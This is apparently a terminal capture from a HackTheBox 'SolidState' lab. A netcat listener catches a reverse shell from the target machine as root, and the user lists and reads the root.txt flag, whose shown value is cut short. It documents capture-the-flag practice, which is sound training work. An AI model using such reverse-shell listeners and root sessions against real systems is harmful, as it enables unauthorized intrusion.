 zerox30@zeroX30: ~/HTB/OSCP/Linux/Solidstate 130x44
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Solidstate]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.51] 60894
bash: cannot set terminal process group (10878): Inappropriate ioctl for device
bash: no job control in this shell
root@solidstate:~# whoami
whoami
root
root@solidstate:~# ls
ls
root.txt
root@solidstate:~# cat root.txt
cat root.txt
146
root@solidstate:~#